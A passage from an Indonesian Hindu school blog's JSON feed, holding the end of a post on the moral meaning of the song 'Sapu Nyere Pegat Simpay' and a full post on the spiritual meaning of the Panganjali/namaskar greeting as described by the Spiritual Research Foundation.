bejauhan,\u003Cbr \/\u003E\nKita akan melupakan kenangan kita selama ini…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReff :\u003Cbr \/\u003E\nTerurailah simpul ikatan sapu lidi, Akan Terjadi…(Peribahasa)\u003Cbr \/\u003E\nTakdir Sang Hyang Widhi Pemberi Izin, pasti terjadi…\u003Cbr \/\u003E\nKita akan berpisah,\u003Cbr \/\u003E\nKita akan berjauhan,\u003Cbr \/\u003E\nSelagi deket mari ciptakan kerinduan dan suka cita….\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDari makna tersebut secara bebas memberikan pelajaran moral bagi kita untuk senantiasa berkumpul berbagi dalam suka dan duka. Saling bercanda, menyapa dan bercerita satu dengan yang lain. Duduk bersama dalam kedamaian. Dengan begitu kita akan erat bagaikan ikatan sapu lidi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNamun ikatan itu pun akan putus bilamana Sang Hyang Widhi telah mengijinkan. Kita semua tidaklah kekal dan berumur panjang. Oleh karena itulah pada saat ini ketika badan masih sehat mari ciptakan suka cita dan keceriaan. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHatur nuhun.\u003Cbr \/\u003E\nMatur suwun.\u003Cbr \/\u003E\nMatur Suksme\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/6409242090408926193\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/04\/makna-lirik-lagu-sapu-nyere-pegat-simpay.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/6409242090408926193"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/6409242090408926193"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/04\/makna-lirik-lagu-sapu-nyere-pegat-simpay.html","title":"Makna lirik lagu Sapu Nyere Pegat Simpay"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-6udsHCsns6M\/WuZvXK925aI\/AAAAAAAAB84\/4YKmV0kJMrsq2Ggvobpea41_tZfiqIM7gCLcBGAs\/s72-c\/Foto-0906.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-1916462922250220996"},"published":{"$t":"2018-01-31T20:39:00.000-08:00"},"updated":{"$t":"2018-01-31T20:46:21.044-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Perspektif Spiritual dan Makna Sikap Panganjali "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nKami mendorong Anda untuk membiasakan diri setelah membaca artikel kami mengenai sebuah perspektif spiritual tentang menyampaikan Salam \u003Ci\u003EPanganjali\u003C\/i\u003E atau \u003Ci\u003ENamaskar. \u003C\/i\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"1_Pengantar_mengenai_makna_namaste_atau_namaskar\"\u003E1. Pengantar mengenai makna\u003Ci\u003E Panganjali atau namaskar \u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ENamaskār\u003C\/i\u003E, yang juga dikenal sebagai namastē, adalah bentuk \nsalam yang paling banyak digunakan di India.\u0026nbsp; Sedangkan di Indonesia umat Hindu menyapaikan salam \u003Ci\u003EPanganjali\u003C\/i\u003E dan \u003Ci\u003EParamasanti\u003C\/i\u003E. Ini digunakan \nbaik saat menyapa dan pada saat berpisah. Ketika seseorang menyapa yang \nlain dengan namaskar, sapaan ini disertai dengan sedikit menunduk dengan\n kedua tangan saling menempel, telapak tangan menyentuh dan jari-jari \nmenunjuk ke atas dan diposisikan di depan dada. Seiring dengan ini, kata\n ‘\u003Ci\u003Enamaskar\u003C\/i\u003E‘ atau ‘namaste’ diucapkan kepada orang yang sedang disapa. Posisi tangan tersebut dikenal sebagai \u003Ci\u003ENamaskar Mudra\u003C\/i\u003E. (\u003Ci\u003EMudra\u003C\/i\u003E berarti sikap atau posisi tangan tertentu.)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-439m-8qCiz8\/WnKYruXR5UI\/AAAAAAAABxE\/Yu5Un-1VSI0QZ9PSonTiLvlXD1YQxekHgCLcBGAs\/s1600\/om-swastyastu-21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"425\" src=\"https:\/\/1.bp.blogspot.com\/-439m-8qCiz8\/WnKYruXR5UI\/AAAAAAAABxE\/Yu5Un-1VSI0QZ9PSonTiLvlXD1YQxekHgCLcBGAs\/s640\/om-swastyastu-21.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMeskipun ini adalah bentuk sapaan tanpa kontak fisik yang populer, \nbegitu juga dengan menunduk ala Jepang serta melambaikan tangan, dasar \nspiritualnya adalah sesuatu yang membedakannya dari sapaan lain yang \ntelah kami teliti. Pada artikel ini, kami akan mengeksplorasi makna \nspiritualnya beserta manfaatnya bagi kita di tingkat spiritual.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"2_Makna_dari_namaste_atau_namaskar\"\u003E2. Makna dari\u003Ci\u003E namaste \u003C\/i\u003Eatau\u003Ci\u003E namaskar\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n‘\u003Ci\u003ENamaskar\u003C\/i\u003E’ merupakan kata Sansekerta yang berasal dari kata \nSansekerta lainya ‘Namaha’, yang berarti memberi hormat. Sedangkan \"\u003Ci\u003EPanganjali\u003C\/i\u003E\" merupakan cerminan dari sikap Anjali. Añjali adalah merangkapkan kedua tangan di depan dada atau wajah sebagai tanda menghormat kepada mereka yang patut dihormati. Dalam Hindu kita memahami bahwa di dalam diri kita terdapat Tuhan yang merupakan sumber kehidupan yang dikenal sebagai jiwa (\u003Ci\u003Eātmā\u003C\/i\u003E). Salam namaskar atau panganjali memiliki makna etika ketika Jiwa di dalam satu orang mengakui dan memberi hormat kepada Jiwa di dalam diri orang lain. Meskipun kata \u003Ci\u003Enamaste\u003C\/i\u003E dan \u003Ci\u003Enamaskar\u003C\/i\u003E identik, terdapat perbedaan spiritual di antara keduanya. Kata \u003Ci\u003Enamaskar\u003C\/i\u003E memiliki lebih banyak \u003Ci\u003Esāttviktā\u0026nbsp; \u003C\/i\u003Edaripada kata \u003Ci\u003Enamaste\u003C\/i\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"3_Penelitian_spiritual_tentang_makna_dari_namaskar_namaste\"\u003E3. Penelitian spiritual tentang makna\u003Ci\u003E namaskar (namaste)\/Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"31_Manfaat_spiritual_dari_namaskar_namaste\"\u003E3.1 Manfaat spiritual dari\u003Ci\u003E namaskar (namaste) atau Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKetika kami (\u003Ci\u003Espiritual research foundation\u003C\/i\u003E) melakukan penelitian spiritual tentang makna dari \u003Ci\u003Enamaskar\u003C\/i\u003E (\u003Ci\u003Enamaste\u003C\/i\u003E), kami menemukan bahwa ini merupakan cara yang paling bermanfaat secara spiritual dan cara yang \u003Ci\u003Esattvik\u003C\/i\u003E untuk menyapa orang lain. Temuan ini didapatkan dengan menggunakan Indra keenam. Alasan dari hal ini adalah:\u003C\/div\u003E\n\u003Col style=\"text-align: justify;\"\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENiat di balik salam:\u0026nbsp;\u003C\/b\u003E\u0026nbsp; \u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKarena sapaan ini adalah tentang \nmengakui Tuhan di dalam diri orang lain, ini meningkatkan potensi \nspiritual dan menarik Kesadaran Ilahi (\u003Ci\u003EChaitanya\u003C\/i\u003E). Bila dilakukan dengan emosi spiritual (\u003Ci\u003Ebhāv\u003C\/i\u003E)\n bahwa seseorang benar-benar memberi penghormatan kepada jiwa dalam diri\n orang lain, hal ini menanamkan sikap berserah dan bersyukur. Ini \nmembantu pertumbuhan spiritual.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003ESaat melakukan \u003Ci\u003Enamaskar\/panganjali\u003C\/i\u003E, ketika\n seseorang berpikir, “Anda lebih mulia dari saya; ‘Saya’ adalah bawahan.\n Saya tidak tahu apa-apa, Anda maha mengetahui”, ini membantu dalam \nmengurangi ego dan meningkatkan kerendahan hati.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESikap tangan yang sesungguhnya:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDengan melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E \u003Ci\u003Emudra\/ Anjali mudra\u003C\/i\u003E, tingkat Kesadaran Ilahi yang lebih tinggi diserap ke dalam tubuh. Dengan mengucapkan kata \u003Ci\u003Enamaste (namaskar) atau Om Swastyastu\u003C\/i\u003E, Prinsip Absolut Ether (\u003Ci\u003EĀkāshtattva\u003C\/i\u003E) dipanggil. Namun ketika kata tersebut diucapkan bersamaan dengan \u003Ci\u003Emudra\u003C\/i\u003E, elemen kedua yaitu Prinsip Absolut Bumi (\u003Ci\u003EPruthvītattva\u003C\/i\u003E) juga dipanggil. Ini karena mudra itu sendiri berkaitan dengan Prinsip Absolut Bumi. Bila jumlah yang lebih tinggi dari kelima Prinsip Absolut Kosmik dipanggil, semakin besar positifitas spiritual yang tertarik.\u0026nbsp;\u003C\/div\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKurangnya kontak fisik:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\nKontak fisik meningkatkan \nkemudahan aliran energi halus antara dua orang. Dengan sapaan ini, \nkarena tidak ada kontak fisik, kemampuan seseorang untuk mempengaruhi \norang lain secara negatif menjadi minimal.\u003Cul\u003E\n\u003C\/ul\u003E\nDampak vibrasi negatif yang mempengaruhi individu yang saling menyapa semakin berkurang akibat meningkatnya komponen \u003Ci\u003ESattva\u003C\/i\u003E karena konteks spiritual dari bentuk sapaan ini.\u003Cul\u003E\n\u003C\/ul\u003E\nTelah dinyatakan sebelumnya, bahkan \nsapaan ini bisa memancarkan vibrasi negatif terutama pada kasus orang \nyang kerasukan menyapa orang lain dengan \u003Ci\u003Enamaskar\u003C\/i\u003E. Entitas yang\n merasukinya dapat memuntahkan vibrasi negatif dari ujung-ujung jari \norang tersebut pada orang yang sedang disapanya dan pada lingkungan. \nNamun jika dibandingkan dengan salam yang melibatkan kontak fisik, \ndampak entitas negatif secara substansial terbatas. Emosi spiritual yang mengikuti salam yang dilakukan lebih jauh meminimalkan dan berpotensi menghilangkan vibrasi negatif sama sekali\n\n\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"32_Frekuensi_spiritual_yang_dihasilkan_dari_namaskar_namaste\"\u003E3.2 Frekuensi spiritual yang dihasilkan dari\u003Ci\u003E namaskar (namaste)\/Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGambar berdasarkan pengetahuan spiritual di bawah ini menunjukkan \nfrekuensi spiritual yang dihasilkan ketika dua orang saling menyapa \ndengan namaskar. Dalam contoh ini, orang yang menyapa berada di tingkat \nkesadaran spiritual 30% sedangkan orang yang disapa berada di tingkat \nkesadaran spiritual 50%.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGambar berdasarkan pengetahuan dimensi halus ini telah digambar oleh \nNona Priyanka Lotlikar melalui Penglihatan Indera keenam. \nGambar tersebut telah diverifikasi dan disahkan oleh Dr. \nAthavale. Ketika diperiksa melalui indera keenam modern, gambar \nberdasarkan pengetahuan dimensi halus tersebut ternyata 80% akurat. \n(Untuk bisa mencapai ketepatan 80% dalam sebuah gambar berdasarkan \npengetahuan halus merupakan pencapaian yang sangat tinggi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cimg alt=\"Definisi dan makna dari Namaskar (Namaste)\" class=\"aligncenter wp-image-6683 size-full\" height=\"780\" src=\"https:\/\/www.spiritualresearchfoundation.org\/indonesian\/wp-content\/uploads\/sites\/12\/2017\/12\/2-IND-Subtle-picture-of-namaskar.jpg\" width=\"681\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTabel di bawah ini memberikan rincian di balik masing-masing aspek \ndalam gambar berdasarkan pengetahuan dimesi halus di atas. Lihatlah \nartikel mengenai \u003Ci\u003Echakra\u003C\/i\u003E untuk mendapatkan pemahaman yang lebih baik tentang tabel di bawah .\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"tablestyle\" style=\"margin-left: 0px; margin-right: 0px; text-align: left;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Cth style=\"text-align: center;\"\u003E\u003Cb\u003ENo.urut\u003C\/b\u003E.\u003C\/th\u003E\n\u003Cth style=\"text-align: center;\"\u003E\u003Cb\u003EPenjelasan\u003C\/b\u003E\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E1\u003C\/td\u003E\n\u003Ctd\u003EKetika seseorang menyapa yang lain dengan perasaan bahwa “Saya \nmemberi hormat pada jiwa dalam diri orang lain” maka sebuah lingkaran \nemosi spiritual tercipta didalam dirinya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E1A\u003C\/td\u003E\n\u003Ctd\u003EDimana ada emosi spiritual maka terdapat persatuan dengan Tuhan YME \ndan seseorang mampu mengakses pemikiran Tuhan YME dengan lebih baik.\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E1B\u003C\/td\u003E\n\u003Ctd\u003EAlhasil terdapat lingkaran emosi spiritual yang tercipta di sekitar orang yang sedang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E2\u003C\/td\u003E\n\u003Ctd\u003EHal ini menarik aliran vibrasi kuasa Tuhan YME\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E2A\u003C\/td\u003E\n\u003Ctd\u003ESebuah lingkaran vibrasi tercipta dan teraktifkan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3\u003C\/td\u003E\n\u003Ctd\u003EDimana terdapat vibrasi, aliran Bliss (\u003Ci\u003EĀnand\u003C\/i\u003E\/Kebahagiaan Hakiki) tertarik. Bliss (\u003Ci\u003EĀnand)\u003C\/i\u003E merupakan sejenis energi halus yang menghasilkan kebahagiaan tertinggi yang tidak tergantung pada stimulus apapun.\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3A\u003C\/td\u003E\n\u003Ctd\u003EIni menciptakan dan mengaktifkan lingkaran Bliss di sekitar orang yang menyapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3B\u003C\/td\u003E\n\u003Ctd\u003EOrang yang disapa pun menyerap aliran Bliss ini\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3C\u003C\/td\u003E\n\u003Ctd\u003EAlhasil lingkaran Bliss tercipta dan teraktivasi disekitar orang yang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3D\u003C\/td\u003E\n\u003Ctd\u003EPartikel-partikel Bliss teraktivasi dan terpancar ke lingkungan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4\u003C\/td\u003E\n\u003Ctd\u003EAliran Kesadaran Illahi pun tertarik pada orang yang memulai sapaan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4A\u003C\/td\u003E\n\u003Ctd\u003EDengan demikian lingkaran Kesadaran Ilahi tercipta dan teraktivasi di sekelilingnya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4B\u003C\/td\u003E\n\u003Ctd\u003EKesadaran Illahi terpancarkan ke lingkungan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4B2\u003C\/td\u003E\n\u003Ctd\u003EOrang yang disapa juga menyerap aliran Kesadaran Illahi dari orang yang menyapanya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4C\u003C\/td\u003E\n\u003Ctd\u003ESebuah aliran Kesadaran Illahi pun langsung tertarik pada orang yang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4D\u003C\/td\u003E\n\u003Ctd\u003ELingkaran Kesadaran Illahi tercipta dan teraktivasi di sekeliling orang yang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4E\u003C\/td\u003E\n\u003Ctd\u003EPartikel-partikel Kesadaran Illahi teraktivasi dan terpancar, dan lingkungan menerima manfaat spiritualnya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"33_Poin-poin_yang_perlu_diingat_ketika_melakukan_namaskar_namaste\"\u003E3.3 Poin-poin yang perlu diingat ketika melakukan \u003Ci\u003Enamaskar \/Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EMata harus ditutup saat melakukan\u003Ci\u003E namaskar\/panganjali: \u003C\/i\u003E\u003C\/b\u003EDengan menutup mata saat melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E\n kepada \u003Cspan style=\"font-size: small;\"\u003ESang Hyang Widhi \u003C\/span\u003Eatau siapapun, ini memudahkan proses kita untuk \n‘melihat’ ke dalam dan memiliki penglihatan akan \u003Cspan style=\"font-size: small;\"\u003ESang Hyang Widhi\u003C\/span\u003E di dalam diri\n kita atau fokus pada jiwa (\u003Cspan style=\"font-size: small;\"\u003ESang Hyang Widhi\u003C\/span\u003E) dalam diri seseorang. \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EJangan memegang benda apapun saat melakukan \u003Ci\u003Enamaskar\/panganjali: \u003C\/i\u003E\u003C\/b\u003ESaat\n melakukan namaskar, bila ada benda yang dipegang di tangan, biasanya \njari dan ujungnya tidak lurus. Akibatnya, aliran komponen Sattva \ndibatasi untuk memasuki ujung jari. Komponen \u003Ci\u003ESattva\u003C\/i\u003E yang terpancarkan ke arah orang yang melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E\/\u003Ci\u003Epanganjali\u003C\/i\u003E\n menghantam objek yang dipegang dan memantul kembali. Selain itu, jika \nobjek yang ada di tangan bersifat dominan \u003Ci\u003ERajas\u003C\/i\u003E atau \u003Ci\u003ETamas\u003C\/i\u003E dan jika \ndisentuhkan ke dahi atau dada saat melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E, maka komponen \u003Ci\u003ERajas-Tamas\u003C\/i\u003E dari benda tersebut bisa masuk ke tubuh orang yang sedang melakukan namaskar\/panganjali.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"4_Kesimpulan\"\u003E4. Kesimpulan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDari semua bentuk salam\/sapaan, SSRF (\u003Ci\u003Espiritual research foundation\u003C\/i\u003E) mendukung \u003Ci\u003Enamaskar (namaste)\u003C\/i\u003E sebagai bentuk salam yang paling \u003Ci\u003Esattvik\u003C\/i\u003E dan harus digunakan sesering mungkin.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EUntuk melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E (\u003Ci\u003Epanganjali\u003C\/i\u003E) dengan emosi spiritual, penting agar seseorang melakukan latihan spiritual\u0026nbsp;secara teratur. Karena dengan latihan spiritual, kita mampu membangkitkan emosi spiritual dan hidup sesuai dengan tujuan dasar kehidupan.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSumber : https:\/\/www.spiritualresearchfoundation.org\/ \u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/1916462922250220996\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/01\/perspektif-spiritual-dan-makna-sikap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/1916462922250220996"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/1916462922250220996"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/01\/perspektif-spiritual-dan-makna-sikap.html","title":"Perspektif Spiritual dan Makna Sikap Panganjali "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-439m-8qCiz8\/WnKYruXR5UI\/AAAAAAAABxE\/Yu5Un-1VSI0QZ9PSonTiLvlXD1YQxekHgCLcBGAs\/s72-c\/om-swastyastu-21.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});